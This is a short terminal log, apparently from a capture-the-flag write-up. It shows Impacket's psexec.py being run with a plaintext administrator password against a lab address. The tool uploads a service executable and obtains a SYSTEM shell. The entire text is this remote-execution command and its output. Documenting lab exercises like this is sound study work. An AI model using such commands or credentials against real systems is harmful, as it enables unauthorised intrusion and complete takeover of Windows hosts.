 root@kali:/opt/impacket/examples# python3 psexec.py administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
Impacket v0.9.22.dev1+20200513.101403.9a4b3f52 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file XsdMtXJI.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service ROuy on 10.10.10.178.....
[*] Starting service ROuy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>